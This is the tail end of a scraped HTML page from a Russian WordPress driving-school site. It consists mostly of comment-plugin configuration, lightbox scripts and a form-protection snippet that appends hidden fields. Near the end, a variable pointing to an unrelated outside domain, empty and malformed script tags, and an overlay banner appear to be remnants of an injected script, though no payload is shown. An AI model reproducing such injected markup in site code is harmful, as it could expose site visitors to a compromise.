\u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1171","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.387 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:19:43 -->

<!-- Compression = gzip -->
<!-- super cache -->

